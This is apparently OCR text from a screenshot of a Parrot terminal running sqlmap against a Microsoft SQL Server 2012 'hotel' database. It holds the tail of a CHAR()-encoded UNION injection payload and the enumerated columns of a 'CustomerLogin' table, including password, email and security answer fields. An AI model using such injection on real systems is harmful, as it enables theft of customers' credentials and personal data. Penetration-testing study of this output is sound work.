 Parrot Terminal
File Edit View Search Terminal Help
)+CHAR(84)+CHAR(84)+CHAR(87)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL
---
[04:36:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[04:36:17] [INFO] fetching columns for table 'CustomerLogin' in database 'hotel'
[04:36:18] [WARNING] reflective value(s) found and filtering out
Database: hotel
Table: CustomerLogin
[13 columns]
+----------------+----------+
| Column | Type |
+----------------+----------+
| password | varchar
| State | varchar
| Add1 | varchar
| Add2 | varchar
| answer | varchar
| City | varchar
| customerNumber | int
| email | varchar
| FirstName | varchar
| LastName | varchar
| Phoneno | varchar
| question_id | smallint
| Username | varchar